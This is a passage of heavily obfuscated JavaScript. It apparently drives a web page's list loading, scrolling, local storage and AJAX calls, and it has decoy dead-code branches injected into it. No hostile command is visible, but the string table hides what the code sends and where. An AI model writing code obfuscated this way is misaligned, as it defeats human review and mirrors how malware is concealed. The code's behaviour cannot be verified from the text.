UEYLbeV[q92_e0u[0x6]]}}D75qXi[\"Ezod6m\"].exports=kE9EMRS}X2UNESG(UEYLbeV[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV[-q92_e0u[0x79]]=DDixp3(UEYLbeV[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[-q92_e0u[0x79]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:UEYLbeV[-q92_e0u[0x79]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(UEYLbeV){if(g_XoV6h(0x4ff)in THu9Qk){kE9EMRS()}function kE9EMRS(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4];const kE9EMRS=D75qXi[\"qbn8Ti\"](\"path\"),{version:v6Mfb9}=D75qXi[\"qbn8Ti\"](\"../../package\"),{version:kiQLMR}=D75qXi[\"qbn8Ti\"](\"@redacted/enterprise-plugin/package\"),{version:fFTEBms}=D75qXi[\"qbn8Ti\"](\"@redacted/components/package\"),{sdkVersion:u1oO1ua}=D75qXi[\"qbn8Ti\"](\"@redacted/enterprise-plugin\"),DDixp3=D75qXi[\"qbn8Ti\"](\"../utils/isStandaloneExecutable\"),Eobnocu=D75qXi[\"qbn8Ti\"](\"./resolve-local-redacted-path\"),UiekLz=kE9EMRS.resolve(D75qXi[\"P9WrwZt\"],g_XoV6h(0x500))}K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](UEYLbeV[g_XoV6h(q92_e0u[0x147])]);if(v6Mfb9!=q92_e0u[0x31]){fFTEBms[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x501)+v6Mfb9)[g_XoV6h(q92_e0u[0x1b6])]()}if(UEYLbeV[g_XoV6h(0x502)]==q92_e0u[0x1]){fFTEBms[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x503)+kiQLMR+\"']\")[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x504))[g_XoV6h(q92_e0u[0x1b6])]()}})[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],u1oO1ua[g_XoV6h(q92_e0u[0x18f])]())})));return q92_e0u[0x2d]}))}}),u1oO1ua[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x166])]:function(v6Mfb9,kiQLMR){var UEYLbeV,kE9EMRS;if(g_XoV6h(0x505)in THu9Qk){fFTEBms()}function fFTEBms(){}X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x156])](g_XoV6h(0x509)),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x50a))[g_XoV6h(q92_e0u[0xfa])](\"li\")[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x1b8])),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x1b7])](g_XoV6h(q92_e0u[0x1b8])),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x15d])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12];return(v6Mfb9[q92_e0u[0x1]][g_XoV6h(0x50c)](new(K6TtnjK(g_XoV6h(0x50d)))(g_XoV6h(0x50e),q92_e0u[0x16]))||[])[g_XoV6h(0x50f)](q92_e0u[0x12f])},q92_e0u[0x12])),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x1b9])+q92_e0u[0x151]](g_XoV6h(0x510)+kE9EMRS),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(0x511)+UEYLbeV[g_XoV6h(q92_e0u[0x60])],kE9EMRS));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x167])]:function(v6Mfb9,kiQLMR){var UEYLbeV;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(0x512)](g_XoV6h(q92_e0u[0x1ba]),function(){UEYLbeV[g_XoV6h(q92_e0u[0x1c0])](this[g_XoV6h(q92_e0u[0x225])]);return q92_e0u[0x2d]}));return q92_e0u[0x2d]},[g_XoV6h(0x515)+g_XoV6h(0x516)+q92_e0u[0x18]](DDixp3){if(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])])==DDixp3){return}X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])],DDixp3),this[g_XoV6h(q92_e0u[0x1bd])](),this[g_XoV6h(q92_e0u[0x1bc])](),this[g_XoV6h(q92_e0u[0x1ec])]())},[g_XoV6h(q92_e0u[0x1bd])]:function(){this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])]=this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x51a)]==q92_e0u[0x1]&&K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])]):this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])]?this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])]:g_XoV6h(0x51b)},[g_XoV6h(0x51c)]:function(v6Mfb9){var kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x51d))[g_XoV6h(q92_e0u[0x1ce])]();this[g_XoV6h(q92_e0u[0x1c0])](kiQLMR);return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x1ed])]:function(){if(this[g_XoV6h(q92_e0u[0x1c1])]){X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x520))}),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c5]))[g_XoV6h(q92_e0u[0x15b])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x1c2]))),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c3])+g_XoV6h(q92_e0u[0x1c4]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x20f])+q92_e0u[0x1cb],q92_e0u[0x2d]));return q92_e0u[0x2d]}this[g_XoV6h(q92_e0u[0x1ca])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x527)),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x1c2])))},[g_XoV6h(0x528)+q92_e0u[0xbd]]:function(){X2UNESG(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c3])+g_XoV6h(q92_e0u[0x1c4]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33]),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c5]))[g_XoV6h(q92_e0u[0x15b])](g_XoV6h(q92_e0u[0x209])+K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x20a]))),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6]))[g_XoV6h(q92_e0u[0x1c7])](),this[g_XoV6h(q92_e0u[0x9a])]=q92_e0u[0x33],this[g_XoV6h(q92_e0u[0x1c8])]=q92_e0u[0x2d],this[g_XoV6h(q92_e0u[0xb2])+q92_e0u[0x1c9]]=q92_e0u[0x4],this[g_XoV6h(q92_e0u[0xa2])](g_XoV6h(0x52c)));return q92_e0u[0x2d]},[g_XoV6h(0x52d)]:function(){X2UNESG(this[g_XoV6h(q92_e0u[0x1c1])]=q92_e0u[0x2d],this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x52e))[g_XoV6h(q92_e0u[0x1b6])](),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x52f))))},[g_XoV6h(q92_e0u[0x1ca])]:function(DDixp3,v6Mfb9=q92_e0u[0x31]){X2UNESG(this[g_XoV6h(q92_e0u[0x1bc])](),this[g_XoV6h(q92_e0u[0x1c1])]=q92_e0u[0x33],this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x1f2])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x531)+g_XoV6h(0x532)+q92_e0u[0x1cb],{[g_XoV6h(0x533)]:DDixp3,[g_XoV6h(0x534)]:v6Mfb9})));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x215])]:function(v6Mfb9){var kiQLMR=this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x536)+g_XoV6h(0x537)),UEYLbeV;UEYLbeV=this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x538));if(v6Mfb9==q92_e0u[0x1]){X2UNESG(this[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x2d],UEYLbeV[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x2d]),kiQLMR[g_XoV6h(q92_e0u[0x1ce])](\"\"));if(kiQLMR[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x1cf]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x1d0]))){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x1cf]))[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x1d0])),kiQLMR[g_XoV6h(0x53c)](g_XoV6h(q92_e0u[0x179]),g_XoV6h(0x53d)),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea]))[g_XoV6h(q92_e0u[0x179])](this[g_XoV6h(q92_e0u[0x1d1])]),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x53f))[g_XoV6h(q92_e0u[0x179])](this[g_XoV6h(q92_e0u[0x1d1])]),DDixp3(g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x20d])+g_XoV6h(q92_e0u[0x20e])))}}else{X2UNESG(this[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x33],UEYLbeV[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33]))}},[g_XoV6h(q92_e0u[0x1d3])]:function(){var v6Mfb9=this,kiQLMR;kiQLMR=v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x15e]));if(kiQLMR){X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x1d8])+v6Mfb9[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x4]),v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x15e])));if(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x1d4]))&&v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x544))[g_XoV6h(q92_e0u[0x13f])]!=q92_e0u[0x1]){v6Mfb9[g_XoV6h(q92_e0u[0x1d5])+g_XoV6h(q92_e0u[0x1e1])](q92_e0u[0x33])}DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7]))}else{X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x1d8])+v6Mfb9[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x1]),v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a]))[g_XoV6h(q92_e0u[0x1b7])](g_XoV6h(q92_e0u[0x15e])),v6Mfb9[g_XoV6h(q92_e0u[0x1d9])+g_XoV6h(q92_e0u[0x1da])](),v6Mfb9[g_XoV6h(q92_e0u[0xa0])]=DDixp3[g_XoV6h(q92_e0u[0x217])]())}return q92_e0u[0x2d]},[g_XoV6h(0x548)]:function(){var v6Mfb9;if(g_XoV6h(0x549)in THu9Qk){kiQLMR()}function kiQLMR(){var v6Mfb9=g_XoV6h(q92_e0u[0x1f7]),kiQLMR,DDixp3;X2UNESG(kiQLMR=g_XoV6h(q92_e0u[0x1f8]),DDixp3=g_XoV6h(0x54c)+g_XoV6h(0x54d)+g_XoV6h(0x54e)+g_XoV6h(0x54f)+g_XoV6h(0x550)+g_XoV6h(0x551),v6Mfb9.match(kiQLMR+DDixp3))}v6Mfb9=DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1db]))==g_XoV6h(q92_e0u[0x1dc])&&DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1dd]))==g_XoV6h(q92_e0u[0x1de]);if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(0x552)+q92_e0u[0x1df])){if(v6Mfb9||!v6Mfb9&&K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1d8])+this[g_XoV6h(q92_e0u[0x60])])!=q92_e0u[0x1]){this[g_XoV6h(q92_e0u[0x1e0])+g_XoV6h(q92_e0u[0x1e1])]()}}},[g_XoV6h(q92_e0u[0x1bc])]:function(){K6TtnjK(g_XoV6h(q92_e0u[0x25f]))(this[g_XoV6h(q92_e0u[0x1ac])])},[g_XoV6h(0x554)]:function(v6Mfb9){var kiQLMR=this,UEYLbeV,kE9EMRS,fFTEBms;if(kiQLMR[g_XoV6h(q92_e0u[0x1e2])]){return q92_e0u[0x2d]}X2UNESG(UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ee])+g_XoV6h(q92_e0u[0x1e3])+g_XoV6h(q92_e0u[0x1fe])),kE9EMRS=UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6])),fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?kE9EMRS[g_XoV6h(q92_e0u[0x200])+q92_e0u[0x201]](g_XoV6h(0x55a))[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]):kE9EMRS[g_XoV6h(q92_e0u[0x1f0])](g_XoV6h(0x55c)+g_XoV6h(0x55d)+\"st\")[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]),kiQLMR[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x33],K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x55e),{[g_XoV6h(q92_e0u[0x1e4])+q92_e0u[0x1e5]]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x1f5])]:fFTEBms?fFTEBms:q92_e0u[0x4],[g_XoV6h(0x560)]:q92_e0u[0x1]}})[g_XoV6h(q92_e0u[0x144])](function(kE9EMRS){if(kE9EMRS[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:kE9EMRS[g_XoV6h(q92_e0u[0x147])]})}else{if(kE9EMRS[g_XoV6h(q92_e0u[0x1f6])]==q92_e0u[0x1]){X2UNESG(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x1b6])](),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x1f9]))))}else{if(kE9EMRS[g_XoV6h(q92_e0u[0x127])+q92_e0u[0xbd]]){if(g_XoV6h(0x563)in THu9Qk){u1oO1ua()}function u1oO1ua(){X2UNESG(m6TllSC(u1oO1ua),m6TllSC(kE9EMRS));function kE9EMRS(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];return kE9EMRS[q92_e0u[0x4]][q92_e0u[0x1]]*q92_e0u[0x9d]+(kE9EMRS[q92_e0u[0x4]][q92_e0u[0x4]]<q92_e0u[0x4]?q92_e0u[0x9c]|kE9EMRS[q92_e0u[0x4]][q92_e0u[0x4]]:kE9EMRS[q92_e0u[0x4]][q92_e0u[0x4]])}function u1oO1ua(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];switch(((kE9EMRS[q92_e0u[0x4]]&q92_e0u[0x9c])!==q92_e0u[0x4])*q92_e0u[0x1]+(kE9EMRS[q92_e0u[0x4]]<q92_e0u[0x4])*q92_e0u[0x12]){case q92_e0u[0x4]:return[kE9EMRS[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x1]:return[kE9EMRS[q92_e0u[0x4]]%q92_e0u[0x9c]-q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])+q92_e0u[0x1]];case q92_e0u[0x12]:return[((kE9EMRS[q92_e0u[0x4]]+q92_e0u[0x9c])%q92_e0u[0x9c]+q92_e0u[0x9c])%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).round(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x2]:return[kE9EMRS[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])]}}let kiQLMR=kE9EMRS([q92_e0u[0x12],q92_e0u[0xb]]),UEYLbeV=kE9EMRS([q92_e0u[0x1],q92_e0u[0x12]]),fFTEBms=kiQLMR+UEYLbeV,DDixp3=fFTEBms-UEYLbeV,Eobnocu=DDixp3*q92_e0u[0x12],UiekLz=Eobnocu/q92_e0u[0x12];X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(fFTEBms)),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(DDixp3)),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(Eobnocu)),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(UiekLz)))}X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(0x564)](kiQLMR[g_XoV6h(q92_e0u[0x1e8])](kE9EMRS[g_XoV6h(q92_e0u[0x109])])),UEYLbeV[g_XoV6h(0x566)+g_XoV6h(0x567)](kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](q92_e0u[0xda]+fFTEBms)[g_XoV6h(q92_e0u[0x1fa])]()[g_XoV6h(q92_e0u[0x1fb])]-q92_e0u[0xeb])):DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(0x56a)](kiQLMR[g_XoV6h(q92_e0u[0x1e8])](kE9EMRS[g_XoV6h(q92_e0u[0x109])])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea]))]),DDixp3(g_XoV6h(q92_e0u[0x1ff]))[g_XoV6h(0x56c)+q92_e0u[0x1eb]]())}}}})[g_XoV6h(q92_e0u[0x206])](function(){if(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x1dc])+g_XoV6h(0x56e)+g_XoV6h(q92_e0u[0x1ec]))!=q92_e0u[0x1]){kiQLMR[g_XoV6h(q92_e0u[0x1ed])]()}})[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x2d],kiQLMR[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x2d])}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x204])]:function(){var v6Mfb9,kiQLMR,UEYLbeV;if(this[g_XoV6h(q92_e0u[0x9a])]||!this[g_XoV6h(q92_e0u[0x79])]){return q92_e0u[0x2d]}X2UNESG(v6Mfb9=this,kiQLMR=v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea])),UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ee])+g_XoV6h(q92_e0u[0x1e3])));if(this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])){var kE9EMRS;if(!this[g_XoV6h(q92_e0u[0x1ef])]&&kiQLMR[g_XoV6h(q92_e0u[0x1f1])]()!=q92_e0u[0x4]){return q92_e0u[0x2d]}kE9EMRS=UEYLbeV[g_XoV6h(q92_e0u[0x1f0])]()[g_XoV6h(q92_e0u[0x202])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9])}else{var kE9EMRS;if(!this[g_XoV6h(q92_e0u[0x1ef])]&&kiQLMR[g_XoV6h(q92_e0u[0x1f1])]()+kiQLMR[g_XoV6h(0x572)]()<kiQLMR[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x250])]){return q92_e0u[0x2d]}kE9EMRS=UEYLbeV[g_XoV6h(q92_e0u[0x1f0])]()[g_XoV6h(q92_e0u[0x203])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9])}if(kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x205]))[g_XoV6h(q92_e0u[0x13f])]<=q92_e0u[0x4]){var fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(0x576));this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?UEYLbeV[g_XoV6h(q92_e0u[0x1f2])](fFTEBms):UEYLbeV[g_XoV6h(q92_e0u[0x1f3])](fFTEBms)}X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x1ef])]=q92_e0u[0x2d],v6Mfb9[g_XoV6h(q92_e0u[0x79])]=q92_e0u[0x2d],v6Mfb9[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x33],K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(v6Mfb9[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x577)+g_XoV6h(0x578)),{[g_XoV6h(q92_e0u[0x1f4])]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x1f5])]:kE9EMRS?kE9EMRS:q92_e0u[0x4],[g_XoV6h(0x579)+g_XoV6h(0x57a)]:q92_e0u[0x1]}})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...fFTEBms){fFTEBms[q92_e0u[0x0]]=q92_e0u[0x1];if(fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]})}else{if(fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x1f6])]==q92_e0u[0x1]){if(g_XoV6h(0x57b)in THu9Qk){u1oO1ua()}function 